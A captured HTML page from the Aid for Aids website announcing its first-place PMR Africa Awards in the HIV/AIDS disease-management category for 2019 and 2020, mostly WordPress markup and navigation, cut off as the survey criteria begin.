

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afa.co.za/pmr-africa-awards/
body_size: 9441
content:
<!DOCTYPE html>
<html lang="en-ZA">
<head><script src="/ruant-whose-haue-downe-of-put-he-Sir-Banquo-Macb" async></script>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PMR Africa Awards - Aid for Aids</title>
	<link rel="canonical" href="https://www.afa.co.za/pmr-africa-awards/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PMR Africa Awards - Aid for Aids" />
	<meta property="og:description" content="PMR Africa Awards 2019 and 2020 1st place | PMR Africa Awards | Disease Management (HIV/AIDS) category PMR does an annual national survey on Managed Healthcare Companies in South Africa. Respondents rate the companies across the following 20 criteria on a scale of 0 to 10, where 0 is poor and 10 is outstanding: Ability&hellip;" />
	<meta property="og:url" content="https://www.afa.co.za/pmr-africa-awards/" />
	<meta property="og:site_name" content="Aid for Aids" />
	<meta property="article:modified_time" content="2021-07-06T10:38:26+00:00" />
	<meta property="og:image" content="https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.afa.co.za/#website","url":"https://www.afa.co.za/","name":"Aid for Aids","description":"The revolutionary integrated approach to HIV management","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afa.co.za/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://www.afa.co.za/pmr-africa-awards/#primaryimage","inLanguage":"en-ZA","url":"https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award.jpg","contentUrl":"https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award.jpg","width":1920,"height":700},{"@type":"WebPage","@id":"https://www.afa.co.za/pmr-africa-awards/#webpage","url":"https://www.afa.co.za/pmr-africa-awards/","name":"PMR Africa Awards - Aid for Aids","isPartOf":{"@id":"https://www.afa.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.afa.co.za/pmr-africa-awards/#primaryimage"},"datePublished":"2021-04-29T21:58:45+00:00","dateModified":"2021-07-06T10:38:26+00:00","breadcrumb":{"@id":"https://www.afa.co.za/pmr-africa-awards/#breadcrumb"},"inLanguage":"en-ZA","potentialAction":[{"@type":"ReadAction","target":["https://www.afa.co.za/pmr-africa-awards/"]}]},{"@type":"BreadcrumbList","@id":"https://www.afa.co.za/pmr-africa-awards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afa.co.za/"},{"@type":"ListItem","position":2,"name":"PMR Africa Awards"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Aid for Aids &raquo; Feed" href="https://www.afa.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aid for Aids &raquo; Comments Feed" href="https://www.afa.co.za/comments/feed/" />
<link rel="preload" href="https://www.afa.co.za/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.afa.co.za/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.afa.co.za/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afa.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.afa.co.za/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='fl-builder-layout-31-css'  href='https://www.afa.co.za/wp-content/uploads/bb-plugin/cache/31-layout.css?ver=a9af6571caa4eb4774f3cc722f71219f' media='all' />
<link rel='stylesheet' id='venobox-css-css'  href='https://www.afa.co.za/wp-content/plugins/venobox-lightbox/css/venobox.min.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.afa.co.za/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-27d463d7ab26f41f8d54cf0e66c3eb92-css'  href='https://www.afa.co.za/wp-content/uploads/bb-plugin/cache/27d463d7ab26f41f8d54cf0e66c3eb92-layout-bundle.css?ver=2.5.0.2-1.3.3.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css'  href='https://www.afa.co.za/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.5.0.2' media='all' />
<link rel='stylesheet' id='base-css'  href='https://www.afa.co.za/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css'  href='https://www.afa.co.za/wp-content/uploads/bb-theme/skin-61adf4825fd06.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css'  href='https://www.afa.co.za/wp-content/themes/bb-theme-child/style.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://www.afa.co.za/wp-content/themes/bb-theme-child/build/dist/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper_stylesheet-css'  href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-c6fcdde087c9ccb6a474b897f98c680a-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C400&#038;ver=5.8.2' media='all' />
<script src='https://www.afa.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.afa.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.afa.co.za/wp-includes/js/imagesloaded.min.js?ver=5.8.2' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.afa.co.za/wp-json/" /><link rel="alternate" type="application/json" href="https://www.afa.co.za/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afa.co.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.afa.co.za/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel='shortlink' href='https://www.afa.co.za/?p=31' />
<link rel="alternate" type="application/json+oembed" href="https://www.afa.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afa.co.za%2Fpmr-africa-awards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.afa.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afa.co.za%2Fpmr-africa-awards%2F&#038;format=xml" />
		<style id="wp-custom-css">
			ul li {
	margin-bottom:0.55em;
}

p {
	text-align: justify;
}

.d-none {
	display:none;
}

body {
    scroll-padding-top: 150px;
}		</style>
		<script id="fl-theme-custom-js">jQuery(function () {
  if ("undefined" != typeof FLBuilderLayoutConfig) {
    FLBuilderLayoutConfig.anchorLinkAnimations.offset = 150;
  }
});</script>
</head>
<body class="page-template-default page page-id-31 fl-builder fl-theme-builder-header fl-theme-builder-footer fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-81 fl-builder-global-templates-locked" data-post-id="81" data-type="header" data-sticky="1" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-608b3de84dcd6" data-node="608b3de84dcd6">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-608b3de84dd23 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="608b3de84dd23">
			<div class="fl-col fl-node-608b3de84dd6c fl-col-small" data-node="608b3de84dd6c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-60cb4de185259" data-node="60cb4de185259">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" class="fl-photo-img wp-image-1244 size-thumbnail" src="https://www.afa.co.za/wp-content/uploads/2021/06/afalogo.svg" alt="afalogo" itemprop="image" height="150" width="150" height="300" width="300" height="1024" width="1024" height="100" width="341" title="afalogo"  data-no-lazy="1" srcset="https://www.afa.co.za/wp-content/uploads//2021/06/afalogo.svg 150w, https://www.afa.co.za/wp-content/uploads//2021/06/afalogo.svg 300w, https://www.afa.co.za/wp-content/uploads//2021/06/afalogo.svg 1024w" sizes="(max-width: 150px) 100vw, 150px" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-608b3de84ddb5" data-node="608b3de84ddb5">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-608b3de84de43" data-node="608b3de84de43">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-navigation" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.afa.co.za/">Home</a><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/about-us/">About us</a><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/what-sets-us-apart/">What sets us apart</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/what-sets-us-apart/">Overview</a>	<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/what-sets-us-apart/#track-record">Proven track record</a>	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/afa-value-chain/">AfA value chain</a>	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item"><a href="https://www.afa.co.za/pmr-africa-awards/">PMR Africa Awards</a></ul><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/our-services/">Our services</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/our-services/">Overview</a>	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/beneficiaries/">Beneficiaries</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/beneficiaries/#what-to-expect">What to expect</a>		<li id="menu-item-1180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/beneficiaries/#registration">Registration</a>		<li id="menu-item-1181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/beneficiaries/#registration-forms">Registration forms</a>		<li id="menu-item-1182" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/beneficiaries/#living_with_hiv">Living with HIV</a>		<li id="menu-item-1183" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/beneficiaries/#faqs">FAQs</a>		<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/beneficiaries/#know-your-facts">Know your HIV facts</a></ul>	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/medical-schemes/">Medical schemes</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#ensuring-good-health">Ensuring good health</a>		<li id="menu-item-1188" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#testing">Testing</a>		<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#art">Antiretroviral treatment</a>		<li id="menu-item-1190" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#viral-supression">Viral supression</a>		<li id="menu-item-1191" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#mitigating-risk">Mitigating risk</a>		<li id="menu-item-1192" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#enhancing-the-experience">Enhancing the experience</a>		<li id="menu-item-1193" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/medical-schemes/#unmatched-value">Unmatched value</a></ul>	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/employers/">Employers</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#ensuring-good-health">Ensuring good health</a>		<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#testing">Testing</a>		<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#art">Antiretroviral treatment</a>		<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#viral-supression">Viral supression</a>		<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#return-on-investment">Return on investment</a>		<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#enhancing-your-brand">Enhancing your brand</a>		<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#employees-at-the-centre">Employees at the centre</a>		<li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/employers/#unmatched-value">Unmatched value</a></ul>	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/public-sector/">Public sector</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/public-sector/#success-at-scale">Success at scale</a>		<li id="menu-item-1209" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/public-sector/#public-private-partnership">Public-private partnership</a>		<li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/public-sector/#collaboration">Collaboration</a></ul>	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.afa.co.za/healthcare-professionals/">Healthcare professionals</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/healthcare-professionals/#cpd-online-training">CPD online training</a>		<li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/healthcare-professionals/#publications">Publications</a>		<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/healthcare-professionals/#presentations">Presentations</a>		<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/healthcare-professionals/#newsletters">Newsletters</a></ul></ul><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/news/">News</a><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/csi-funding/">CSI funding</a><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.afa.co.za/contact/">Contact</a></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-search fl-node-608b3ed3bbb3b fl-visible-desktop-medium" data-node="608b3ed3bbb3b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-search-form fl-search-form-inline fl-search-form-width-auto fl-search-form-right"
	>
	<div class="fl-search-form-wrap">
		<div class="fl-search-form-fields">
			<div class="fl-search-form-input-wrap">
				<form role="search" aria-label="Search form" method="get" action="https://www.afa.co.za/">
	<div class="fl-form-field">
		<input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" />

			</div>
	</form>
			</div>
			<div class="fl-button-wrap fl-button-width-auto fl-button-center fl-button-has-icon">
			<a href="#" target="_self" class="fl-button" role="button">
					<i class="fl-button-icon fl-button-icon-before fas fa-search" aria-hidden="true"></i>
							</a>
</div>
		</div>
	</div>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-6093aacd68ce5" data-node="6093aacd68ce5">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-6093aacd6c4be" data-node="6093aacd6c4be">
			<div class="fl-col fl-node-6093aacd6c653" data-node="6093aacd6c653">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-6093aacd68813" data-node="6093aacd68813">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-31 page type-page status-publish hentry" id="fl-post-31" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-31 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="31"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-609e45205d51b" data-node="609e45205d51b">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-609e45205d0d0" data-node="609e45205d0d0">
			<div class="fl-col fl-node-609e45205d285" data-node="609e45205d285">
	<div class="fl-col-content fl-node-content">
	<div id="pmr-awards" class="fl-module fl-module-heading fl-node-609e45205d2fe" data-node="609e45205d2fe">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">PMR Africa Awards</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-609e45205d33a" data-node="609e45205d33a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-609e45205d2c2" data-node="609e45205d2c2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" class="fl-photo-img wp-image-225 size-full" src="https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award.jpg" alt="pmr-award" itemprop="image" height="700" width="1920" title="pmr-award" srcset="https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award.jpg 1920w, https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award-300x109.jpg 300w, https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award-1024x373.jpg 1024w, https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award-768x280.jpg 768w, https://www.afa.co.za/wp-content/uploads/2021/05/pmr-award-1536x560.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-609e45b0357dc" data-node="609e45b0357dc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3><strong>2019 and 2020</strong></h3>
<p><strong>1st place</strong> | PMR Africa Awards | Disease Management (HIV/AIDS) category</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-609e464794464" data-node="609e464794464">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-609e4665cfd36" data-node="609e4665cfd36">
			<div class="fl-col fl-node-609e4665cfebb" data-node="609e4665cfebb">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-609e466b1e349" data-node="609e466b1e349">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4>PMR does an annual national survey on Managed Healthcare Companies in South Africa. Respondents rate the companies across the following 20 criteria on a scale of 0 to 10, where 0 is poor and 10 is outstanding:</h4>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-609e464797ffa" data-node="609e464797ffa">
